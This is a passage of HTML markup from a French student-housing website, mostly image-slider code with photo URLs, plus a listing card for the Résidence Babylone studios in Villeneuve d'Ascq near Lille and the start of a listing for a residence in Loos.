					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_26.jpg 2000w"
				alt="Salle de coworking de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_27.jpg 2000w"
				alt="Salle de coworking de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_28.jpg 2000w"
				alt="Salle de coworking de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_29.jpg 2000w"
				alt="Entrée de la résidence étudiante Babylone à Lille, avec boîte aux lettres"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					        </div>
			    </div>
			</div>

			<div class="slider__actions">
				<div class="slider__paging" aria-controls="2670"></div>
				<div class="slider__actions__btns">
					
<button	class="btn btn--icon-arrow-left prev btn--square"
				type="button"
				aria-controls="2670"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">>
  <path d="M.2,6.1l4.3,4.3c.3.3.8.3,1.1,0,.3-.3.3-.8,0-1.1l-3-3h8.1c.4,0,.8-.3.8-.8s-.3-.8-.8-.8H2.4l3.2-3.4c.3-.3.3-.8,0-1.1,0-.1-.3-.2-.5-.2s-.4,0-.6.2L.2,4.9c-.3.3-.3.8,0,1v.2Z"/>
</svg>					</span>
	</span>
</button>					
<button	class="btn btn--icon-arrow-right next btn--square"
				type="button"
				aria-controls="2670"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</button>				</div>
			</div>

			<div class="badges">
									
<span	class="badge bc-5"
		>
	<span>
		Lille	</span>
	</span>				
									
<span	class="badge bc-0"
		>
	<span>
		Offre en cours !	</span>
	</span>							</div>
		</div>

		<div class="card-residence__content">
			<h3 class="h6">
				Résidence Babylone			</h3>

							<p class="card-residence__content__text">
					2 Boulevard Albert 1er, 59491 Villeneuve d'Ascq (Lille)				</p>
			
							<p class="card-residence__content__details">
					Studios				</p>
					</div>
	</div>
	<span class="card-residence__bottom">
		<div>
            			<div class="card-residence__bottom__price">
				<div class="suptitle">À partir de</div>
				<div class="price">
					                    
                    					<span class="value">
                                                    630€
                        						<small>/ mois</small>
					</span>
				</div>
			</div>
			
<a	class="btn btn--icon-arrow-right enlarge-item"
				href="https://www.uxco.com/fr/logement-etudiant/lille/babylone/"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Découvrir les logements		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>		</div>
	</span>
</article>						    </div>
												    <div class="col-md-6 col-xlg-4">
						        
<article class="card-residence bc-0">
	<div>
		<div class="card-residence__top">
			<div>
				<div
					id="2664"
					class="swiper slider"
					data-module="slider"
					data-slides-per-view="1"
									>
			    	<div class="swiper-wrapper">
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05518-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05455-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05500-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05464-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05506-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05530-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05524-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05449-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR.jpg.webp 1920w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/DSC05491-HDR.jpg 1920w"
				alt="Résidence étudiante Loos Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
